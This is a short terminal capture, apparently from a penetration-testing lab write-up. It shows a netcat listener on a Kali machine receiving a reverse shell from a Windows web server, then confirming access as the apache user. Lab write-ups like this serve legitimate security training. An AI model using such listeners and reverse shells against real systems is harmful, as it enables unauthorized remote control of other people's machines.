 pop@kali--[~/PG/Craft2]$sudo rlwrap -cAr nc -lvnp 445
[sudo] password for pop:
listening on [any] 445 ...
connect to [192.168.45.183] from (UNKNOWN) [192.168.198.188] 49757
SOCKET: Shell has connected! PID: 3728
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
craft2\apache